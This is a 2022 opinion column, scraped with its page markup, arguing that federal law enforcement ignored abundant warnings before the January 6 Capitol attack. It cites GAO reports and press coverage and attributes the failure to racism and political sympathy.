data-src='https://secure.gravatar.com/avatar/53bf74aac009bc7872aa0c8c1808936e1679c6f6b26d175e1d3e0d0d05fc9e65?s=40&#038;d=mm&#038;r=pg' data-srcset='https://secure.gravatar.com/avatar/53bf74aac009bc7872aa0c8c1808936e1679c6f6b26d175e1d3e0d0d05fc9e65?s=80&#038;d=mm&#038;r=pg 2x' class='avatar avatar-40 photo lazyload' height='40' width='40' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://presswatchers.org/author/froomkin/">Dan Froomkin</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_date tdi_43 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:-1px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-top:0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_43 svg{width:14px}.tdi_43 .tdb-date-icon{margin-right:5px}.tdi_43{color:#222222;font-size:18px!important}.tdi_43 svg,.tdi_43 svg *{fill:#222222}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-12T11:19:35-04:00">May 12, 2022 11:19 am EDT</time></div></div> <!-- ./block --><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_45{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_45,.tdi_45 .tdc-inner-columns{display:block}.tdi_45 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_45{margin-left:-40px;margin-right:-40px}.tdi_45>.vc_column_inner,.tdi_45>.tdc-inner-columns>.vc_column_inner{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_45{margin-left:-30px;margin-right:-30px}.tdi_45>.vc_column_inner,.tdi_45>.tdc-inner-columns>.vc_column_inner{padding-left:30px;padding-right:30px}}}@media (max-width:767px){.tdi_45{width:100%!important}}</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47 .vc_column-inner>.wpb_wrapper,.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_48 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:0px!important;margin-right:-40px!important;margin-left:-40px!important;padding-right:40px!important;padding-bottom:42px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-right:-30px!important;margin-left:-30px!important;padding-right:30px!important;padding-bottom:20px!important;padding-left:30px!important}}@media (max-width:767px){.tdi_48{margin-right:-24px!important;margin-left:-24px!important;padding-top:25px!important;padding-right:24px!important;padding-bottom:16px!important;padding-left:24px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_48,.tdi_48>p,.tdi_48 .tdb-block-inner>p,.wp-block-column>p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.6!important}.tdi_48,.tdi_48 p{color:#444444}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style>
<div class="tdi_48_rand_style td-element-style"><style>
.tdi_48_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="scriptlesssocialsharing"><div class="scriptlesssocialsharing__buttons"><a class="button bluesky" target="_blank" href="https://bsky.app/intent/compose?text=Warnings%20of%201%2F6%20attack%20were%20ignored%20for%20obvious%20but%20still%20unnamed%20reasons%3A%20https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon bluesky" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M111.8 62.2C170.2 105.9 233 194.7 256 242.4c23-47.6 85.8-136.4 144.2-180.2c42.1-31.6 110.3-56 110.3 21.8c0 15.5-8.9 130.5-14.1 149.2C478.2 298 412 314.6 353.1 304.5c102.9 17.5 129.1 75.5 72.5 133.5c-107.4 110.2-154.3-27.6-166.3-62.9l0 0c-1.7-4.9-2.6-7.8-3.3-7.8s-1.6 3-3.3 7.8l0 0c-12 35.3-59 173.1-166.3 62.9c-56.5-58-30.4-116 72.5-133.5C100 314.6 33.8 298 15.7 233.1C10.4 214.4 1.5 99.4 1.5 83.9c0-77.8 68.2-53.4 110.3-21.8z"></path></svg>
<span class="screen-reader-text">Share on Bluesky</span></a><a class="button facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon facebook" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
<span class="screen-reader-text">Share on Facebook</span></a><a class="button linkedin" target="_blank" href="https://www.linkedin.com/shareArticle?mini=1&#038;url=https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F&#038;title=Warnings%20of%201%2F6%20attack%20were%20ignored%20for%20obvious%20but%20still%20unnamed%20reasons&#038;source=https%3A%2F%2Fpresswatchers.org&#038;summary=Reporters%20have%20blamed%20%22intelligence%20failures%22%20and%20%22unique%20breakdowns%22%20in%20communication%2C%20when%20the%20obvious%20reason%20law%20enforcement%20leaders%20didn%27t%20mobilize%20was%20racism%20and%20Trumpism." rel="noopener noreferrer nofollow"><svg viewbox="0 0 448 512" class="scriptlesssocialsharing__icon linkedin" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>
<span class="screen-reader-text">Share on LinkedIn</span></a><a class="button reddit" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon reddit" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg>
<span class="screen-reader-text">Share on Reddit</span></a><a class="button email" href="/cdn-cgi/l/email-protection#[base64]" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon email" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
<span class="screen-reader-text">Share on Email</span></a><a class="button twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Warnings%20of%201%2F6%20attack%20were%20ignored%20for%20obvious%20but%20still%20unnamed%20reasons&#038;url=https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F&#038;via=froomkin&#038;related=froomkin" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon twitter" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
<span class="screen-reader-text">Share on X (Twitter)</span></a></div></div><p>The newest <a href="https://www.gao.gov/assets/gao-22-105963.pdf">GAO report</a> requested by the House committee investigating the Jan. 6 insurrection adds to a mountain of evidence that federal law enforcement agencies didn&#8217;t <em>miss</em> signs of a violent attack on the Capitol, they <em>ignored</em> them.</p>
<p><em>Why</em> they ignored them remains one of the biggest unanswered questions related to the day&#8217;s events.</p>
<p>Actually, it&#8217;s worse than an unanswered question, it&#8217;s also a largely unasked question. Media coverage of this particular issue has been <a href="https://presswatchers.org/category/the-capitol-siege/">shockingly weak</a>, and has produced no credible explanation.</p>
<p>It&#8217;s a strange blind spot for the reporters who have so assiduously examined seemingly every other factor in the insurrection. My conclusion, after <a href="https://presswatchers.org/category/the-capitol-siege/">16 months</a> of trying to get them to pay attention to it, is that they are too squeamish to confront this issue head-on.</p>
<p>They are much more comfortable attributing law enforcement&#8217;s disastrous failure to prepare for an assault on the Capitol to &#8220;<a href="https://presswatchers.org/2021/02/it-wasnt-an-intelligence-failure-that-left-the-capitol-police-unprepared-it-was-racism/">intelligence failures</a>&#8221; and &#8220;<a href="https://www.washingtonpost.com/politics/jan-6-attack-capitol-police-whistleblower-congress/2021/10/11/18c38502-2aa2-11ec-985d-3150f7e106b2_story.html">unique breakdowns</a>&#8221; in communication than they are confronting the obvious reality: that racism and Trumpism made key officials shrug off the threat presented by white men, while sympathy to their goals and the fear of incurring Trump&#8217;s wrath was a further disincentive to taking action. This was in stunning contrast to their overreaction to peaceful Black Lives Matter protests.</p>
<p>Any other explanation defies the reality that Rep. Cori Bush described that very night <a href="https://twitter.com/MSNBC/status/1346986199831949316?">on MSNBC</a>: “Had it been people who look like me, had it been the same amount of people, but had they been Black and brown, we wouldn’t have made it up those steps… we would have been shot, we would have been tear gassed.”</p>
<p>The truth is worth exposing, acknowledging, and holding people accountable for.</p>
<p>Obviously, it&#8217;s a hard story to get at. The responsible parties have every reason to make other excuses. And so far, investigators have not made public the emails or contemporaneous notes and other accounts that would help the public understand who exactly dismissed the abundance of threat reports about violence that day, and how they explained their inaction. [<em>As one reader points out, we also don&#8217;t know if any law enforcement leaders were operating under orders from the White House or elsewhere.</em>]</p>
<p>This is not a trivial matter. The successful storming of the Capitol was not inevitable. It could have been prevented, if law enforcement had properly mobilized. The Capitol Police alone has a force bigger than the entire Atlanta Police Department &#8212; and with more than <a href="https://www.washingtonpost.com/investigations/capitol-police-accountabiliy-lapses-oversight/2021/01/12/15cbd23c-5389-11eb-89bc-7f51ceb6bd57_story.html">twice the budget</a>.</p>
<p>The new <a href="https://www.gao.gov/assets/gao-22-105963.pdf">GAO report</a> is yet more evidence that there was no &#8220;intelligence failure&#8221; &#8212; at least when it came to gathering it and disseminating it. The failure came in applying it.</p>
<p>The report describes the huge amount of open source data that federal agencies obtained. And it explained how a whopping &#8220;26 threat products&#8221; created by those agencies  &#8220;focused on planned events of January 6&#8221; &#8212; and &#8220;all included threats based on reactions to the counting of the electoral votes.&#8221;</p>
<p>Here&#8217;s just one section of the report:</p>
<blockquote><p>Two agencies (the FBI and U.S. Capitol Police) developed threat products that indicated either that Congress was the target of a potentially violent attack or that a potentially violent uprising could take place at the U.S. Capitol. For example, on January 5, 2021, the FBI developed a report noting that its office received information indicating calls for violence in response to “unlawful lockdowns” starting on January 6, in Washington, D.C. Further, the report cited an online threat that discussed calls for violence, including “Congress needs to hear glass breaking, doors being kicked in, and blood… Get violent…Go there ready for war.” In addition, on January 3, 2021, the U.S. Capitol Police developed a special event assessment noting that events on January 6, such as the “StopTheSteal” protest, may lead to a significantly dangerous situation for law enforcement and the general public. The assessment indicated that supporters of the then President could see January 6 as their last opportunity to overturn the election results. Further, the assessment noted that the sense of  desperation may lead to violence, where the targets of supporters are not necessarily counterprotesters but rather Congress itself.</p></blockquote>
<p>(There&#8217;s a footnote for that paragraph: &#8220;Information related to the specific field office and type of analysis completed was deemed sensitive and has been omitted.&#8221; The Jan. 6 committee got an unredacted version several months ago. They should release it.)</p>
<p>An <a href="https://www.gao.gov/products/gao-22-104829">earlier GAO investigation</a> for the committee surveyed Capitol Police officers who were working the day of the attack. Most of the respondents (53 percent) said that the guidance they received on or before Jan. 6 was unclear. Another 33 percent didn&#8217;t answer the question because they didn&#8217;t get any guidance at all. One officers said that if police &#8220;had any information on the morning of the 6th aside from &#8216;Prepare for a long day&#8217; they would have had a different mindset when the group approached.”</p>
<p>Why so many law enforcement officials shrugged off warnings like this has spawned an awful lot of euphemisms, but no plausible explanation.</p>
<p>One of the major entries in the Washington Post&#8217;s Pulitzer public-service-medal-winning Jan. 6 coverage, for instance, reported that the &#8220;<a href="https://www.washingtonpost.com/politics/interactive/2021/warnings-jan-6-insurrection/?itid=hp-top-table-main">red flags</a> were everywhere&#8221; &#8212;  but it completely whiffed on why no one acted on them, suggesting it was basically one big coincidence:</p>
<blockquote><p>The paralysis that led to one of the biggest security failures in the nation’s history was driven by unique breakdowns inside each law enforcement agency and was exacerbated by the patchwork nature of security across a city where responsibilities are split between local and federal authorities.</p></blockquote>
<p>Hesitation to involve the military was totally understandable, but where was the FBI? Why didn&#8217;t the Capitol Police fail to mobilize – compared to how over-enthusiastically the department deployed officers to <a href="https://www.propublica.org/article/i-dont-trust-the-people-above-me-riot-squad-cops-open-up-about-disastrous-response-to-capitol-insurrection">Black Lives Matters protests</a> that never posed any danger to the Capitol?</p>
<p>Why did Justice Department officials shrug off the need to synchronize and coordinate? Who made that decision and why?</p>
<p>And how can these organizations implement &#8220;reforms&#8221; if they don&#8217;t even acknowledge why they couldn&#8217;t &#8220;imagine&#8221; something that plenty of other people both inside and outside law enforcement imagined very clearly indeed?</p>
<p>On the day itself, the FBI had not one but two command centers staffed up with agents as well as officials from a variety of departments. What did they know? When did they know it? And why didn&#8217;t they act?</p>
<p>The Post story attributed the problems at the Capitol Police to &#8220;a pattern of miscommunication, poor planning and sloppiness.&#8221; It made the unattributed assertion that &#8220;To some inside the FBI,&#8221; its lack of alarm &#8220;was a telling example of how the bureau tempered its reaction to threats of violence from White, middle-aged and middle-class Americans.&#8221; But the Post left it at that.</p>
<p><a href="https://www.grid.news/story/politics/2022/01/14/why-didnt-the-fbi-see-the-capitol-siege-coming/">Jason Paladino,</a> a reporter for Grid News, reported in January that &#8220;the FBI received at least a dozen warnings about the possibility of violence that day. When the day came and the Capitol barricades fell, it became evident the FBI largely ignored them all.&#8221;</p>
<p>He tried to find out why:</p>
<blockquote><p>We found that the FBI has given at least five different explanations for why it failed to heed these warnings and take steps to foil the Capitol attack or help other agencies prepare a sufficient response. Some of them support arguments the FBI should get more money and legal authorities. But given what we now know, none of them holds up.</p></blockquote>
<p>It seems clear to me that the Capitol was sacked because key law enforcement officials were too racist and reactionary to take the threat from a bunch of white MAGA men seriously. <em>That&#8217;s</em> the thing we need to fix.</p>
<div class="scriptlesssocialsharing"><div class="scriptlesssocialsharing__buttons"><a class="button bluesky" target="_blank" href="https://bsky.app/intent/compose?text=Warnings%20of%201%2F6%20attack%20were%20ignored%20for%20obvious%20but%20still%20unnamed%20reasons%3A%20https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon bluesky" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M111.8 62.2C170.2 105.9 233 194.7 256 242.4c23-47.6 85.8-136.4 144.2-180.2c42.1-31.6 110.3-56 110.3 21.8c0 15.5-8.9 130.5-14.1 149.2C478.2 298 412 314.6 353.1 304.5c102.9 17.5 129.1 75.5 72.5 133.5c-107.4 110.2-154.3-27.6-166.3-62.9l0 0c-1.7-4.9-2.6-7.8-3.3-7.8s-1.6 3-3.3 7.8l0 0c-12 35.3-59 173.1-166.3 62.9c-56.5-58-30.4-116 72.5-133.5C100 314.6 33.8 298 15.7 233.1C10.4 214.4 1.5 99.4 1.5 83.9c0-77.8 68.2-53.4 110.3-21.8z"></path></svg>
<span class="screen-reader-text">Share on Bluesky</span></a><a class="button facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon facebook" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
<span class="screen-reader-text">Share on Facebook</span></a><a class="button linkedin" target="_blank" href="https://www.linkedin.com/shareArticle?mini=1&#038;url=https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F&#038;title=Warnings%20of%201%2F6%20attack%20were%20ignored%20for%20obvious%20but%20still%20unnamed%20reasons&#038;source=https%3A%2F%2Fpresswatchers.org&#038;summary=Reporters%20have%20blamed%20%22intelligence%20failures%22%20and%20%22unique%20breakdowns%22%20in%20communication%2C%20when%20the%20obvious%20reason%20law%20enforcement%20leaders%20didn%27t%20mobilize%20was%20racism%20and%20Trumpism." rel="noopener noreferrer nofollow"><svg viewbox="0 0 448 512" class="scriptlesssocialsharing__icon linkedin" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>
<span class="screen-reader-text">Share on LinkedIn</span></a><a class="button reddit" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon reddit" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg>
<span class="screen-reader-text">Share on Reddit</span></a><a class="button email" href="/cdn-cgi/l/email-protection#[base64]" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon email" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
<span class="screen-reader-text">Share on Email</span></a><a class="button twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Warnings%20of%201%2F6%20attack%20were%20ignored%20for%20obvious%20but%20still%20unnamed%20reasons&#038;url=https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F&#038;via=froomkin&#038;related=froomkin" rel="noopener noreferrer nofollow"><svg viewbox="0 0 512 512" class="scriptlesssocialsharing__icon twitter" fill="currentcolor" height="1em" width="1em" aria-hidden="true" focusable="false" role="img"><!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>
